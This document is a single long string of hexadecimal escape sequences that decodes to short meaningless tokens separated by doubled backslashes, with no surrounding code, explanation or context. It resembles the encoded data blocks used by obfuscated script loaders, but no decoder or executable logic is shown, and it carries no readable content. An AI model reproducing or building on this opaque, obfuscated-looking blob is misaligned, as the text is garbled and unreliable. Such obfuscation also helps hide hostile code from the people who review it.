\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c